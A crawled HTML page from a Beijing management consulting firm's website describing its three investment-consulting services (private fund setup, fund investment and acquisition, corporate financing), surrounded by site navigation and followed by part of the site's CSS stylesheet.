	                                </div>
	                            </div>
	                        </div>
	                    </div>
	                </li>
	                <li class="subnav-item no-click-close" aria-haspopup="true" role="menuitem" id="119">
	                    <a href="/ItPlan.html" data-sub="IT方案" class="has-sub-nav no-click-close subnav-item-anchor" aria-haspopup="true" role="menuitem" aria-expanded="false">IT方案
	                    </a>
	                </li>
	                <li class="subnav-item no-click-close" aria-haspopup="true" role="menuitem" id="48">
	                    <a href="javascript:;" data-sub="招聘" class="has-sub-nav no-click-close subnav-item-anchor" aria-haspopup="true" role="menuitem" aria-expanded="false">
	                        招聘
	                        <i class="glyphicon glyphicon-triangle-bottom no-click-close"></i>
	                    </a>
	                    <div class="sub-nav no-click-close" aria-expanded="false" aria-labelledby="48" style="display: none;">
	                        <div class="sub-nav-menu-wrapper">
	                            <div class="sub-nav-menu-items">
	                                <div class="menu-row">
	                                    <div class="no-click-close sub-menu-items menu-left">
	                                        <ul>
	                                            
	                    <li class="no-click-close">
	                        <a href="/Society.html" class="no-click-close" index="76" target="_self" title="社会招聘">社会招聘<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="/Graduate.html" class="no-click-close" index="77" target="_self" title="校园招聘">校园招聘<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="/Cadet.html" class="no-click-close" index="78" target="_self" title="实习招聘">实习招聘<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="/CareerPath.html" class="no-click-close" index="75" target="_self" title="职业路径">职业路径<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                                        </ul>
	                                    </div>
	                                    <div class="no-click-close sub-menu-items menu-right">
	                                        
	                    <div class="menu-tab show" id="76">
	                        <p class="center-title">社会招聘</p>
	                        <ul>
	                            <p class="for-h4"> 在弗布克，我们推崇专业、高效、务实的工作方式，在轻松、快乐的环境中积累并分享知识。你将和一群志趣相投的人一起生活！如无特别说明，工作地点均位于北京。你可以用任何方式介绍自己，比如，附上过去引以为豪的一个创造。如果你愿意，请发简历到我们的邮箱(请将简历直接粘贴于邮件正文中)，将有助于我们更快速、全面的认识你。  </p>
	                            
	                        </ul>
	                        <div class="menu-list">
	                		</div>
	                    </div>
	                    <div class="menu-tab 1" id="77">
	                        <p class="center-title">校园招聘</p>
	                        <ul>
	                            <p class="for-h4">       弗布克是把经管知识产品化、产业化和智能化的组织。组织内部崇尚学习和创新，我们为您提供的不只是一份工作，更是挑战自我、成就自我的机会。
       在这里，您每天被图书环抱、被学习气氛熏陶，经常被霸道总裁培训、被集体共智启发。对，我们就是要把每一个加入弗布克的小伙伴打造成为行业的专家。
       还犹豫什么，如果您是经管类专业，想在专业领域发展，有超强的学习能力，爱学习，爱思考，爱PK，那就快快的砸简历过来吧！！ </p>
	                            
	                        </ul>
	                        <div class="menu-list">
	                		</div>
	                    </div>
	                    <div class="menu-tab 2" id="78">
	                        <p class="center-title">实习招聘</p>
	                        <ul>
	                            <p class="for-h4"> 弗布克为经管类高校在校生提供多元化的实习岗位，实习生可以根据自己的专业方向、职业发展规划等，在弗布克图书、咨询、培训、资源库、网络运营、经管传媒等不同的业务模块或职能部门实习，实习结束后为实习生提供实习证明，表现优异者可在毕业后加入弗布克成为正式员工。 </p>
	                            
	                        </ul>
	                        <div class="menu-list">
	                		</div>
	                    </div>
	                    <div class="menu-tab 3" id="75">
	                        <p class="center-title">职业路径</p>
	                        <ul>
	                            <p class="for-h4"> 弗布克为不同的人士设计不同的职业发展通道，让您围绕自己的专业技术和知识，在12种产品和不同的职业通道上换道前进，不断丰富自己的职业经历和经验，让您的发展有路可走，有展可发！ </p>
	                            
	                        </ul>
	                        <div class="menu-list">
	                		</div>
	                    </div>
	                                    </div>
	                                </div>
	                            </div>
	                        </div>
	                    </div>
	                </li>                                    </ul>
                                </div>
                                <div class="search-wrap hidden-sm hidden-xs">
                                    <form id="search-pc" action="/" class="navbar-form navbar-form-md visible-xs visible-md visible-lg">
                                        <div class="form-group">
                                            <div class="input-group">
                                                <input name="s"  class="form-control input-sm bg-light no-border  padder" value="" placeholder="输入关键字" type="text">
                                                <span class="input-group-btn">
                                                    <button type="submit" class="btn btn-sm bg-light p-b-6">
                                                        <i class="glyphicon glyphicon-search"></i>
                                                    </button>
                                                </span>
                                            </div>
                                        </div>
                                    </form>
                                </div>
                            </nav>
                            <div class="nav-tel hidden-sm hidden-md hidden-lg">
                                <ul class="menu-wrap collapse" id="menu-wrap" aria-expanded="true">
                                	
	                <li href="#branch153" data-toggle="collapse" aria-expanded="false" aria-controls="collapse1" class="menu-title collapsed">
	                    分公司<i class="glyphicon glyphicon-menu-down pull-right"></i>
	                </li>
	                <div class="listli collapse" id="branch153" aria-expanded="false">
	                    <ol class="nav">
	                       <li><a href="/WHBranch.html" title=" 武汉 ">武汉</a></li><li><a href="/NMBranch.html" title=" 内蒙 ">内蒙</a></li><li><a href="/SYBranch.html" title=" 沈阳 ">沈阳</a></li><li><a href="/CDBranch.html" title=" 成都 ">成都</a></li><li><a href="/GZBranch.html" title=" 贵州 ">贵州</a></li>
	                    </ol>
	                </div>
	                <li class="menu-title single">
	                    <a href="/News.html" title="新闻">新闻
	                    </a>
	                </li>
	                <li href="#KnewledgeManage98" data-toggle="collapse" aria-expanded="false" aria-controls="collapse1" class="menu-title collapsed">
	                    知识管理<i class="glyphicon glyphicon-menu-down pull-right"></i>
	                </li>
	                <div class="listli collapse" id="KnewledgeManage98" aria-expanded="false">
	                    <ol class="nav">
	                       <li class="li-title">知识管理</li><li><a href="/Introduce.html" title="智能经管知识研究院">智能经管知识研究院</a></li><li><a href="/Training.html" title="知识管理培训">知识管理培训</a></li><li><a href="/Consult.html" title="知识管理咨询">知识管理咨询</a></li><li class="li-title">知识图谱</li><li><a href="/KnewledgeMap.html" title="知识图谱中心">知识图谱中心</a></li>
	                    </ol>
	                </div>
	                <li href="#Service41" data-toggle="collapse" aria-expanded="false" aria-controls="collapse1" class="menu-title collapsed">
	                    服务<i class="glyphicon glyphicon-menu-down pull-right"></i>
	                </li>
	                <div class="listli collapse" id="Service41" aria-expanded="false">
	                    <ol class="nav">
	                       <li class="li-title">咨询服务</li><li><a href="/HumanConsulting.html" title="人力人才人财咨询服务">人力人才人财咨询服务</a></li><li><a href="/PerformanceConsult.html" title="组织效能提升咨询服务">组织效能提升咨询服务</a></li><li><a href="/CultureConsult.html" title="组织文化法案咨询服务">组织文化法案咨询服务</a></li><li class="li-title">培训服务</li><li><a href="/FbkCopyCourse.html" title="独家版权课程">独家版权课程</a></li><li><a href="/CorperateCopyCourse.html" title="合作版权课程">合作版权课程</a></li><li><a href="/InternationalCourse.html" title="国际版权课程">国际版权课程</a></li><li class="li-title">课程服务</li><li><a href="/CourseDevelopProject.html" title="课程开发项目服务">课程开发项目服务</a></li><li><a href="/CourseDevelopCustomization.html" title="课程开发定制服务">课程开发定制服务</a></li><li><a href="/CourseDevelopTrain.html" title="课程开发培训服务">课程开发培训服务</a></li><li class="li-title">商务服务</li><li><a href="/MeetingService.html" title="商务会议服务">商务会议服务</a></li><li><a href="/InvestConsult.html" title="投资咨询服务">投资咨询服务</a></li><li><a href="/BusinessConsult.html" title="商务合规咨询">商务合规咨询</a></li><li class="li-title">顾问服务</li><li><a href="/ManageCounselor.html" title="管理参股顾问服务">管理参股顾问服务</a></li><li><a href="/ExpertCounselor.html" title="专业管理顾问服务">专业管理顾问服务</a></li><li><a href="/YearCounselor.html" title="常年管理顾问服务">常年管理顾问服务</a></li><li class="li-title">国际服务</li><li><a href="/Europe.html" title="欧美业务">欧美业务</a></li><li><a href="/Australia.html" title="澳洲业务">澳洲业务</a></li><li><a href="/Asia.html" title="亚洲业务">亚洲业务</a></li>
	                    </ol>
	                </div>
	                <li href="#Product49" data-toggle="collapse" aria-expanded="false" aria-controls="collapse1" class="menu-title collapsed">
	                    产品<i class="glyphicon glyphicon-menu-down pull-right"></i>
	                </li>
	                <div class="listli collapse" id="Product49" aria-expanded="false">
	                    <ol class="nav">
	                       <li class="li-title">在线课程</li><li><a href="http://www.daydaycase.com" title="经管案例在线">经管案例在线</a></li><li><a href="http://www.eforbook.com" title="弗布克商学">弗布克商学</a></li><li><a href="http://www.daydayelearning.com" title="课思在线">课思在线</a></li><li class="li-title">在线平台</li><li><a href="/Occ.html" title="OCC平台">OCC平台</a></li><li><a href="/Oem.html" title="OLE平台">OLE平台</a></li><li><a href="/Lms.html" title="LMS平台">LMS平台</a></li><li class="li-title">出版与报告</li><li><a href="/Report.html" title="报告">报告</a></li><li><a href="/Magazine.html" title="杂志">杂志</a></li><li><a href="/Book.html" title="图书">图书</a></li>
	                    </ol>
	                </div>
	                <li href="#Industry118" data-toggle="collapse" aria-expanded="false" aria-controls="collapse1" class="menu-title collapsed">
	                    行业<i class="glyphicon glyphicon-menu-down pull-right"></i>
	                </li>
	                <div class="listli collapse" id="Industry118" aria-expanded="false">
	                    <ol class="nav">
	                       <li class="li-title">大健康</li><li><a href="/HospitalMedicine.html" title="医院医疗医药">医院医疗医药</a></li><li><a href="/HealthyQi.html" title="健康养老保健">健康养老保健</a></li><li class="li-title">文化体育</li><li><a href="/Cultural.html" title="文化">文化</a></li><li><a href="/Sports.html" title="体育">体育</a></li><li class="li-title">交通运输</li><li><a href="/Logistics.html" title="物流">物流</a></li><li><a href="/Metro.html" title="铁路">铁路</a></li><li class="li-title">软件数据</li><li><a href="/Internet.html" title="互联网">互联网</a></li><li><a href="/Software.html" title="软件">软件</a></li><li class="li-title">零售行业</li><li><a href="/Shop.html" title="商场">商场</a></li><li><a href="/Energy.html" title="电商">电商</a></li><li class="li-title">地产建筑</li><li><a href="/Property.html" title="物业">物业</a></li><li><a href="/RealEstate.html" title="地产">地产</a></li><li class="li-title">住宿餐饮</li><li><a href="/Guesthouse.html" title="宾馆">宾馆</a></li><li><a href="/Hotel.html" title="酒店">酒店</a></li><li class="li-title">生产制造</li><li><a href="/Mechanics.html" title="机械">机械</a></li><li><a href="/Clothing.html" title="服装">服装</a></li><li class="li-title">公共管理</li><li><a href="/PublicInstitution.html" title="事业单位">事业单位</a></li>
	                    </ol>
	                </div>
	                <li class="menu-title single">
	                    <a href="/ItPlan.html" title="IT方案">IT方案
	                    </a>
	                </li>
	                <li href="#Occupation48" data-toggle="collapse" aria-expanded="false" aria-controls="collapse1" class="menu-title collapsed">
	                    招聘<i class="glyphicon glyphicon-menu-down pull-right"></i>
	                </li>
	                <div class="listli collapse" id="Occupation48" aria-expanded="false">
	                    <ol class="nav">
	                       <li><a href="/Society.html" title=" 社会招聘 ">社会招聘</a></li><li><a href="/Graduate.html" title=" 校园招聘 ">校园招聘</a></li><li><a href="/Cadet.html" title=" 实习招聘 ">实习招聘</a></li><li><a href="/CareerPath.html" title=" 职业路径 ">职业路径</a></li>
	                    </ol>
	                </div>                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
    
    
    <div id="content" class="main-content bg-light">
        <div class="b-b bg-light lter">
            <div class="container m-b-sm p-t-sm">
                <div class="row">
                    <div class="col-xs-12 m-t-sm  text-muted text-sm">
                        <ol class="breadcrumb">
                            <li><a href="/" title="首页">首页</a></li>
                <li class="active">服务</li>
                <li class="active">商务服务</li>
                <li>
                    <a href="/InvestConsult.html" title="投资咨询服务">投资咨询服务</a>
                </li>                        </ol> 
                    </div>  
                    <div class="col-sm-8">
                        <h2 class="text-dark xs-font16 m-t-xxs m-b" itemprop="name">三大咨询业务</h2>
                    </div>
                </div>      
            </div>    
        </div>
        <div class="container m-t-md tab-content">
            <div class="row">
                <div class="col-sm-8 xs-p-0">
                    <div class="panel b-a">
                        <div class="panel-body item-description text-base text-wordbreak">
                            <div class="text-con">
                                <p style="text-indent:2em;">
	1.为私募基金的设立提供结构设计、文件起草和谈判、注册登记和募集、相关财税及政策等多方面的咨询服务。
</p>
<p style="text-indent:2em;">
	2.为私募基金的投资和收购提供全方位的咨询服务，包括尽职调查、协助满足监管要求、投资结构设计、协议文本拟定和交割等。
</p>
<p style="text-indent:2em;">
	3.为企业融资提供全方位的咨询服务，包括融资结构设计、融资文件起草/审阅和谈判、资产重组、协助交割等。
</p>                            </div>
                            <div class="con-next m-b-sm m-t-md">
                                <ul class="pager">
                                                                                                        </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="panel b-a">
                        <div class="panel-heading bg-white-only  b-b b-light font-bold ">分享</div>
                        <div class="panel-body">
                            <div class="shareMode">
                              <div class="styles" mode="qzone" >     
                                  <img src="/Public/Home/img/qqzoneshare.png" width="32"> 
                              </div> 
                              <div class="styles" mode="qq" >     
                                  <img src="/Public/Home/img/qqshare.png" width="32"> 
                              </div> 
                              <div class="styles" mode="sina" >     
                                  <img src="/Public/Home/img/sinaweiboshare.png" width="36"> 
                              </div> 
                              <div class="styles wechat" mode="wechat" >   
                                  <img data-toggle="modal" data-target="#styles-wechat" src="/Public/Home/img/wechatshare.png" width="32"> 
                              </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="styles-wechat" tabindex="-1" role="dialog" aria-labelledby="ModalLabel">
                        <div class="modal-dialog modal-sm" role="document">
                            <div class="modal-content">
                                <div class="modal-body">
                                    <div id="qrcode-weixin"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="panel b-a site-tree-tab">
                        <div class="tab-wrap hidden-xs">
                            <div class="tab-title">
                                <ul class="nav nav-tabs">
                                    <li class="active">
                                        <a href="#tab1" data-toggle="tab">热点</a>
                                    </li>
                                    <li>
                                        <a href="#tab2" data-toggle="tab">推荐</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="tab-content">
                                <div class="active fade in content" id="tab1">
                                    <ol>
                                        <li>
                                                                                        <div class="text">
                                                <a href="/BusinessConsult-300.html">三大咨询业务</a>
                                            </div>
                                        </li>                                    </ol>
                                </div>
                                <div class="fade in content" id="tab2">
                                    <ol>
                                                  
                                    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
        <div class="right-menu">
            <ul>
                <li>
                    <a class="hover-download menu-item" href="/Download.html">
        				<i class="">产品<br>名录</i>
        				<p>产品</br>名录</p>
        			</a>
                    <div class="download-wrap">
                    </div>
                </li>
                <li>
                    <a class="function-button menu-item hover-qrcode">
        				<i class="">在线<br>课程</i>
        				<p>在线</br>课程</p>
        			</a>
                    <div class="qrcode-wrap">
                        <div class="qrcode">
                            <img src="/Public/Home/img/website/kskc.jpg">
                            <h3>弗布克商学</h3>
                            <p  style="height: 20px"> </p>
                            <a href="http://www.eforbook.com" class="register" title="弗布克商学免费注册注册" target="_blank">免费注册体验</a>
                            <!-- <a href="http://www.eforbook.com" class="experience" title="弗布克商学体验" target="_blank">体验</a> -->
                        </div>
                    </div>
                </li>
                <li>
                    <a class="function-button menu-item hover-tel">
        				<i class="">咨询<br>客服</i>
        				<p>咨询</br>客服</p>
        			</a>
                    <div class="telephone-wrap">
                        <div class="telephone">
                            <div class="service-title">客服QQ及电话<span class="time">（周一至周五：9:00 - 18:00）</span></div>
                            <div class="service-info">
                                <p class="zixun"><span>培训咨询QQ：</span>2856342709
                                    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2856342709&site=qq&menu=yes">
        							<img border="0" src="/Public/Home/img/website/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
        							</a>
                                </p>
                                <!-- <p class="peixun"><span>培训业务QQ：</span>2909469740
                                    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2909469740&site=qq&menu=yes">
                                    <img border="0" src="/Public/Home/img/website/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
                                    </a>
                                </p> -->
                                <p class="coursekc"><span>课思课程QQ：</span>2782836702
                                    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2782836702&site=qq&menu=yes">
                                    <img border="0" src="/Public/Home/img/website/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
                                    </a>
                                 <!--    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2782836702&site=qq&menu=yes"><img border="0" src="/Public/Home/img/website/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> -->
                                </p>
                                <p>
                                    <span>客服电话：</span>010-84924752 </p>
                                <p class="tel"><span></span>4006-758-751<em style="font-size: 12px;font-style:normal">（周一至周日）</em></p>
                                <p class="tel-time"><span>周一至周日：</span>9:00-18:00</p>
                                
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a data-toggle="modal" data-target="#request" href="#" class="function-button menu-item">
        				<i class="">需求<br>提交</i>
        				<p>需求</br>提交</p>
        			</a>
                </li>
                <li>
                    <a class="function-button menu-item" href="/" title="返回首页">
        				<i class="">返回<br>首页</i>
        				<p>返回</br>首页</p>
        			</a>
                </li>
                <li>
                    <a class="backtop">
        				<i class="glyphicon glyphicon-menu-up"></i>
        			</a>
                </li>
            </ul>
        </div>
    
    
        <div class="footer-wrap bgwhite">
            <div class="container">
                <div class="footer-item"><p class="page-header">国际服务</p><ul class="footer-col"><li><a href="/Asia.html" title="亚洲业务" target="_self">亚洲业务</a></li><li><a href="/Australia.html" title="澳洲业务" target="_self">澳洲业务</a></li><li><a href="/Europe.html" title="欧美业务" target="_self">欧美业务</a></li><li><a href="http://www.forbookonline.com/About-id-96.html" title="国际业务中心简介" target="_self">国际业务中心简介</a></li></ul>
	                <div class="phone">
	                    <p class="number"><i class="glyphicon glyphicon-phone-alt"></i>&nbsp; 4006-758-751</p>
	                </div></div><div class="footer-item"><p class="page-header">课思课程</p><ul class="footer-col"><li><a href="http://www.daydayelearning.com" title="课思在线" target="_blank">课思在线</a></li><li><a href="http://www.eforbook.com" title="弗布克商学" target="_blank">弗布克商学</a></li><li><a href="/CourseDevelopCustomization.html" title="课程开发服务" target="_self">课程开发服务</a></li><li><a href="http://www.forbookonline.com/About-id-94.html" title="课思课程中心简介" target="_self">课思课程中心简介</a></li></ul></div><div class="footer-item"><p class="page-header">各分公司</p><ul class="footer-col"><li><a href="http://www.avea.org.au" title="澳洲联络处" target="_blank">澳洲联络处</a></li><li><a href="http://www.wexi.biz" title="韩国分公司" target="_blank">韩国分公司</a></li><li><a href="/WHBranch.html" title="武汉分公司" target="_self">武汉分公司</a></li><li><a href="/NMBranch.html" title="内蒙分公司" target="_self">内蒙分公司</a></li><li><a href="/SYBranch.html" title="沈阳分公司" target="_self">沈阳分公司</a></li><li><a href="/CDBranch.html" title="成都分公司" target="_self">成都分公司</a></li><li><a href="/GZBranch.html" title="贵州分公司" target="_self">贵州分公司</a></li></ul></div><div class="footer-item"><p class="page-header">旗下网站</p><ul class="footer-col"><li><a href="http://39.107.255.50/qiyongyong/" title="工作参" target="_blank">工作参</a></li><li><a href="http://www.daydaycase.com" title="经管案例在线" target="_blank">经管案例在线</a></li><li><a href="http://www.chinahrw.net" title="中国人力资源工作网" target="_blank">中国人力资源工作网</a></li><li><a href="http://daydayteach.com/" title="中国高校经管教学资源网" target="_blank">中国高校经管教学资源网</a></li><li><a href="http://www.daydayguanli.com/" title="中国高校经管教学资源平台" target="_blank">中国高校经管教学资源平台</a></li><li><a href="http://www.fideasray.com" title="北京弗迪思锐文化传媒有限公司" target="_blank">北京弗迪思锐文化传媒有限公司</a></li><li><a href="http://www.coursedu.net" title="北京课思国际教育科技有限公司" target="_blank">北京课思国际教育科技有限公司</a></li></ul></div><div class="footer-item"><p class="page-header">关于弗布克</p><ul class="footer-col"><li><a href="/CompanyIntroduce.html" title="公司简介" target="_self">公司简介</a></li><li><a href="/CorporateCulture.html" title="企业文化" target="_self">企业文化</a></li><li><a href="/OrganizationStructure.html" title="组织结构" target="_self">组织结构</a></li><li><a href="/Chairman.html" title="领导致辞" target="_self">领导致辞</a></li><li><a href="/About.html" title="关于我们" target="_self">关于我们</a></li><li><a href="/Contact.html" title="联系我们" target="_self">联系我们</a></li><li><a href="/Customer.html" title="客户见证" target="_self">客户见证</a></li></ul></div>            </div>
            <div class="container">
                <div class="liner-black"></div>
                <div id="footer-disclaimer" class="row custom-rte" role="contentinfo">
                    <p class="col-xs-12 text-center">&copy;
                    <a href="http://beian.miit.gov.cn/" target="_blank">2005-2024北京弗布克管理咨询有限公司 版权所有 京ICP备11009457号-2  </a> 
                    <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11010502035675"><img src="/Public/Home/img/website/beian.png" alt="">京公网安备 11010502035675号</a>
                    <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278758551'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/stat.php%3Fid%3D1278758551%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));
                    </script>
                    </p>
                </div>
            </div>
            
        </div>
    
    <script src="/Public/Home/js/jquery-1.10.2.min.js"></script>
    <script src="/Public/Home/js/bootstrap.min.js"></script>
    <script src="/Public/Home/js/qrcode.min.js"></script>
    <script src="/Public/Home/js/forbook.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://forbookonline.com/Public/Home/css/index.css
body_size: 32288
content:
/*---------------------------------------app.css-------------------------------------------*/
/* 

*/

html {
  background-color: #f0f3f4;
}

body {
  /*font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;*/
  font-family: -apple-system,SF UI Text,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,sans-serif!important;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  line-height: 1.42857143;
  color: #58666e;
  background-color: transparent;
}

*:focus {
  outline: 0 !important;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin: 0;
}

a {
  color: #363f44;
  text-decoration: none;
  cursor: pointer;
}

a:hover,
a:focus {
  color: #141719;
  text-decoration: none;
}

label {
  font-weight: normal;
}

small,
.small {
  font-size: 13px;
}

.badge,
.label {
  font-weight: bold;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}

.badge.bg-light,
.label.bg-light {
  text-shadow: none;
}

.badge {
  background-color: #cfdadd;
}

.badge.up {
  position: relative;
  top: -10px;
  padding: 3px 6px;
  margin-left: -10px;
}

.badge-sm {
  padding: 2px 5px !important;
  font-size: 85%;
}

.label-sm {
  padding-top: 0;
  padding-bottom: 1px;
}

.badge-white {
  padding: 2px 6px;
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.35);
}

.badge-empty {
  color: inherit;
  background-color: transparent;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

blockquote {
  border-color: #dee5e7;
}

.caret-white {
  border-top-color: #fff;
  border-top-color: rgba(255, 255, 255, 0.65);
}

a:hover .caret-white {
  border-top-color: #fff;
}

.thumbnail {
  border-color: #dee5e7;
}

.progress {
  background-color: #edf1f2;
}

.progress-xxs {
  height: 2px;
}

.progress-xs {
  height: 6px;
}

.progress-sm {
  height: 12px;
}

.progress-sm .progress-bar {
  font-size: 10px;
  line-height: 1em;
}

.progress,
.progress-bar {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.progress-bar-primary {
  background-color: #7266ba;
}

.progress-bar-info {
  background-color: #23b7e5;
}

.progress-bar-success {
  background-color: #27c24c;
}

.progress-bar-warning {
  background-color: #fad733;
}

.progress-bar-danger {
  background-color: #f05050;
}

.progress-bar-black {
  background-color: #1c2b36;
}

.progress-bar-white {
  background-color: #fff;
}

.accordion-group,
.accordion-inner {
  border-color: #dee5e7;
  border-radius: 2px;
}

.alert {
  font-size: 13px;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2);
}

.alert .close i {
  display: block;
  font-size: 12px;
  font-weight: normal;
}

.form-control {
  border-color: #cfdadd;
  border-radius: 2px;
}

.form-control,
.form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.form-control:focus {
  border-color: #23b7e5;
}

.form-horizontal .control-label.text-left {
  text-align: left;
}

.form-control-spin {
  position: absolute;
  top: 50%;
  right: 10px;
  z-index: 2;
  margin-top: -7px;
}

.input-lg {
  height: 45px;
}

.input-group-addon {
  background-color: #edf1f2;
  border-color: #cfdadd;
}

.list-group {
  border-radius: 2px;
}

.list-group.no-radius .list-group-item {
  border-radius: 0 !important;
}

.list-group.no-borders .list-group-item {
  border: none;
}

.list-group.no-border .list-group-item {
  border-width: 1px 0;
}

.list-group.no-bg .list-group-item {
  background-color: transparent;
}

.list-group-item {
  padding-right: 15px;
  border-color: #e7ecee;
}

a.list-group-item:hover,
a.list-group-item:focus,
a.list-group-item.hover {
  background-color: #f6f8f8;
}

.list-group-item.media {
  margin-top: 0;
}

.list-group-item.active {
  color: #fff;
  background-color: #23b7e5 !important;
  border-color: #23b7e5 !important;
}

.list-group-item.active .text-muted {
  color: #ace4f5 !important;
}

.list-group-item.active a {
  color: #fff;
}

.list-group-item.focus {
  background-color: #e4eaec !important;
}

.list-group-item.select {
  position: relative;
  z-index: 1;
  background-color: #dbeef9 !important;
  border-color: #c5e4f5;
}

.list-group-alt .list-group-item:nth-child(2n+2) {
  background-color: rgba(0, 0, 0, 0.02) !important;
}

.list-group-lg .list-group-item {
  padding-top: 15px;
  padding-bottom: 15px;
}

.list-group-sm .list-group-item {
  padding: 6px 10px;
}

.list-group-sp .list-group-item {
  margin-bottom: 5px;
  border-radius: 3px;
}

.list-group-item > .badge {
  margin-right: 0;
}

.list-group-item > .fa-chevron-right {
  float: right;
  margin-top: 4px;
  margin-right: -5px;
}

.list-group-item > .fa-chevron-right + .badge {
  margin-right: 5px;
}

.nav-pills.no-radius > li > a {
  border-radius: 0;
}

.nav-pills > li.active > a {
  color: #fff !important;
  background-color: #23b7e5;
}

.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:active {
  background-color: #19a9d5;
}

.nav > li > a:hover,
.nav > li > a:focus {
  background-color: #f6f8f8;
}

.nav.nav-lg > li > a {
  padding: 20px 20px;
}

.nav.nav-md > li > a {
  padding: 15px 15px;
}

.nav.nav-sm > li > a {
  padding: 6px 12px;
}

.nav.nav-xs > li > a {
  padding: 4px 10px;
}

.nav.nav-xxs > li > a {
  padding: 1px 10px;
}

.nav.nav-rounded > li > a {
  border-radius: 20px;
}

.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #f6f8f8;
}

.nav-tabs {
  border-color: #dee5e7;
}

.nav-tabs > li > a {
  border-bottom-color: #dee5e7;
  border-radius: 2px 2px 0 0;
}

.nav-tabs > li:hover > a,
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover {
  border-color: #dee5e7;
}

.nav-tabs > li.active > a {
  border-bottom-color: #fff !important;
}

.nav-tabs-alt .nav-tabs.nav-justified > li {
  display: table-cell;
  width: 1%;
}

.nav-tabs-alt .nav-tabs > li > a {
  background: transparent !important;
  border-color: transparent !important;
  border-bottom-color: #dee5e7 !important;
  border-radius: 0;
}

.nav-tabs-alt .nav-tabs > li.active > a {
  border-bottom-color: #23b7e5 !important;
}

.tab-container {
  margin-bottom: 15px;
}

.tab-container .tab-content {
  padding: 15px;
  background-color: #fff;
  border: 1px solid #dee5e7;
  border-top-width: 0;
  border-radius: 0 0 2px 2px;
}

.pagination > li > a {
  border-color: #dee5e7;
}

.pagination > li > a:hover,
.pagination > li > a:focus {
  background-color: #edf1f2;
  border-color: #dee5e7;
}

.panel {
  border-radius: 2px;
}

.panel .accordion-toggle {
  display: block;
  font-size: 14px;
  cursor: pointer;
}

.panel .list-group-item {
  border-color: #edf1f2;
}

.panel.no-borders {
  border-width: 0;
}

.panel.no-borders .panel-heading,
.panel.no-borders .panel-footer {
  border-width: 0;
}

.panel-heading {
  border-radius: 2px 2px 0 0;
}

.panel-default .panel-heading {
  background-color: #f6f8f8;
}

.panel-heading.no-border {
  margin: -1px -1px 0 -1px;
  border: none;
}

.panel-heading .nav {
  margin: -10px -15px;
}

.panel-heading .list-group {
  background: transparent;
}

.panel-footer {
  background-color: #ffffff;
  border-color: #edf1f2;
  border-radius: 0 0 2px 2px;
}

.panel-default {
  border-color: #dee5e7;
}

.panel-default > .panel-heading,
.panel-default > .panel-footer {
  border-color: #edf1f2;
}

.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #eaedef;
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.list-group-item {
    padding-left: 7px;
    padding-right: 7px;
}
.list-group-item.active {
    color: #58666e !important;
    background-color: #dde6e9 !important;
    border-color: #dde6e9 !important;
}
.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.list-group-item.active {
    color: #58666e !important;
    background-color: #dde6e9 !important;
    border-color: #dde6e9 !important;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}


.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px 15px;
  border-top: 1px solid #eaeff0;
}

.table > thead > tr > th {
  padding: 8px 15px;
  border-bottom: 1px solid #eaeff0;
}

.table-bordered {
  border-color: #eaeff0;
}

.table-bordered > tbody > tr > td {
  border-color: #eaeff0;
}

.table-bordered > thead > tr > th {
  border-color: #eaeff0;
}

.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
